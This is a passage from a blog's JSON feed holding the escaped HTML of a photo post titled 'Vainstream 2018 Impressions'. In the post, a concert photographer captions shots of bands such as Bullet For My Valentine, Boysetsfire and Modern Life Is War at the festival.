spine-chilling performance will never cease to impress me. Especially on \"Honest Sleep\", where Jeremy casually jumped onto the barricade and screamed along with his fans, who embraced him. Also, he is so white that he reflected the light.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJhtjPFRaq2yKuFJxgDQvrCuY7yvGtHS1gwrxQ0Z7ZPdrtRz0md_wyhqBMSKm2MI63d7JycbcDqYADPlqy5J_WguVSJnNlFUIN421W20Mm84gNm3dCSJlJzVJx_3egVf50LoABIodCs8g\/s1600\/vs18_bfmv+12-3694.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJhtjPFRaq2yKuFJxgDQvrCuY7yvGtHS1gwrxQ0Z7ZPdrtRz0md_wyhqBMSKm2MI63d7JycbcDqYADPlqy5J_WguVSJnNlFUIN421W20Mm84gNm3dCSJlJzVJx_3egVf50LoABIodCs8g\/s1600\/vs18_bfmv+12-3694.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI wasn't planning to comment on anything further than the fact that old Bullet For My Valentine songs got even the paramedics to sing along. However, one of my favorite memories is a fellow photog almost stomping over me to get into the photopit on time, singing every second we were in, and as soon as we got out, he gave his camera to his friends and started crowdsurfing. Now \u003Ci\u003Ethis\u003C\/i\u003E\u0026nbsp;is passion.\u003Cbr \/\u003EI also like the symmetry of Matt Tuck, the band name and the cover of the new album on the back resembling wings.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivYlbyQJ-KcDa8mQg0oFW0zjDUrKrUmIijmXmlnsiFM6UgiSdtgrK6P6Ryiv0Raj3TYsU0piuwtrN7jSiI8FqiYCCABsFTYoVjzCmf1-pegakqf1p524tHQFEWstUMjjCImBCVLYjYGEs\/s1600\/vs18_styg+07-3051.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivYlbyQJ-KcDa8mQg0oFW0zjDUrKrUmIijmXmlnsiFM6UgiSdtgrK6P6Ryiv0Raj3TYsU0piuwtrN7jSiI8FqiYCCABsFTYoVjzCmf1-pegakqf1p524tHQFEWstUMjjCImBCVLYjYGEs\/s1600\/vs18_styg+07-3051.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EStick To Your Guns. At this point, I have become pretty good when it comes to recognizing when a band member is going to jump. These guys have some rather regular patterns which are not difficult to follow if you know the songs. I usually get a shot or two of Josh James, so this time I decided to take advantage of daylight and pry on the other guitarist, Chris Rawson.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgQfXSXib798Ay_RNoyDkCrof0Rr_d9_x-P8hiMhljvrDIb6pVwvcDb9FWH89CEnFLdmLy78y_BfjAU8no17KJHaH19_B5-84mA1U421haTj1QJxyod_ANZP6K8s_XgqDzlOFIiUrI_aQ\/s1600\/vs18_styg+11-3083.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgQfXSXib798Ay_RNoyDkCrof0Rr_d9_x-P8hiMhljvrDIb6pVwvcDb9FWH89CEnFLdmLy78y_BfjAU8no17KJHaH19_B5-84mA1U421haTj1QJxyod_ANZP6K8s_XgqDzlOFIiUrI_aQ\/s1600\/vs18_styg+11-3083.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI almost got him!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc-7cXjw54Q_jBRX6bFtSkuPdBP3nJFifeo0sIBbgQQoMHYw6qR1eDIVbCJFDKVMmkbpjJcanE-boBwMGGw5ciCZxobSJjRabyub8wVc_I81F2C76KXEh1NzSNj4yUewHn8eXonofbsKA\/s1600\/vs18_bsf+06.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc-7cXjw54Q_jBRX6bFtSkuPdBP3nJFifeo0sIBbgQQoMHYw6qR1eDIVbCJFDKVMmkbpjJcanE-boBwMGGw5ciCZxobSJjRabyub8wVc_I81F2C76KXEh1NzSNj4yUewHn8eXonofbsKA\/s1600\/vs18_bsf+06.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThe face you make when you hear that a few thousand people pulled up to your show. Kidding aside, Boysetsfire was probably my top and most anticipated performance of the day, and if that's what they offer on a short festival slot, I promised myself that I wouldn't miss the next headlining tour. While I was in the photopit, singing my little heart out on the second and third songs (\"Requiem\" and \"Closure\") while framing their cute faces, Robert (above) noticed me and gave me an approving\/smiling nod.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2rIGz4JJQUfNAeRWqdlcdKfNluKKR2bOHDDZc4UeX-Q8KTam-gd_YCw11EUYPHSkTHjK9m_HFFAredvqDFzegUA9OxaCQQo6lqsKXaGduP5_OklEkWoa_ThU6TzApaoKtIPA0gQO-_vw\/s1600\/vs18_mliw+27.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2rIGz4JJQUfNAeRWqdlcdKfNluKKR2bOHDDZc4UeX-Q8KTam-gd_YCw11EUYPHSkTHjK9m_HFFAredvqDFzegUA9OxaCQQo6lqsKXaGduP5_OklEkWoa_ThU6TzApaoKtIPA0gQO-_vw\/s640\/vs18_mliw+27.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMore jumps. It was a bet with myself to catch all of Modern Life Is War's jumps mainly out of stubborness -and yes, there's a story behind that. The last time I saw the band in a club show, vocalist Jeff Eaton was pacing up and down on the side of the stage minutes before they went on, flaunting the setlist. I asked to have a quick glance in order to get a broad idea about my positioning (small venue, no photopit, potentially enthusiastic pitters) but he playfully refused. While they played, I did manage to capture a jump -framed, but really out of focus... At Vainstream, I was determined to shoot as many jumps as I could. Unfortunately, the band couldn't get me an AA pass to have me shoot for them, so after exiting the photopit I squeezed myself in the front row and managed to photograph the entire performance from my small vantage point. And got a total of six dope jumps.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxHU9wYw0UeZOzdBfMRJiglKXwyRrR0mze1b0RciolRoZEOMrPAJBqUOq_EFF9UuuCQZSBaWnKuWYrDr7GDqQ2JHBHiAtRTdf7sv9bLAMSqdXhFm97uttUpi8Af9ekm3HiWeYwvVP15HQ\/s1600\/vs18_mliw+32.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxHU9wYw0UeZOzdBfMRJiglKXwyRrR0mze1b0RciolRoZEOMrPAJBqUOq_EFF9UuuCQZSBaWnKuWYrDr7GDqQ2JHBHiAtRTdf7sv9bLAMSqdXhFm97uttUpi8Af9ekm3HiWeYwvVP15HQ\/s640\/vs18_mliw+32.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.dearohwell.com\/feeds\/968476767963188366\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.dearohwell.com\/2018\/07\/vainstream-2018.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572726900663239910\/posts\/default\/968476767963188366"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572726900663239910\/posts\/default\/968476767963188366"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.dearohwell.com\/2018\/07\/vainstream-2018.html","title":"Vainstream 2018 Impressions"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjKrqsd_MbTwKJI2lJ1od_doQhGgaYDVJWO6ayxI9x3ezNRF8pGZmil8tmnUjJ2YHh8tnjQRpfWQBgs6UD_EMM6UIB4H62ztvwFHUwy-cD7WzZo3FqUAbngonUBzkr09nWujKZkDvSjJM\/s72-c\/vs18_bury+tomorrow+08-2455.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});